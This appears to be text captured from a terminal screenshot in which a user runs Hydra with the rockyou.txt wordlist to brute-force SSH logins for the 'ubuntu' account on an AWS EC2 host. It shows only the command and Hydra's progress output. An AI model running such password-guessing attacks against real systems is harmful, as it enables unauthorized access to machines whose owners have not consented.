 TERMINAL CODEWHISPERER REFERENCE LOG JUPYTER PROBLEMS OUTPUT DEBUG CONSOLE
ubuntu@ip-10-192-11-45:~$ date
Tue Jul  5 19:07:14 UTC 2022
ubuntu@ip-10-192-11-45:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-239-29-148.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-05 19:07:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-239-29-148.compute-1.amazonaws.com:22/
[STATUS] 263.00 tries/min, 263 tries in 00:01h, 14344144 to do in 909:01h, 16 active
[STATUS] 247.67 tries/min, 743 tries in 00:03h, 14343664 to do in 965:16h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342704 to do in 982:35h, 16 active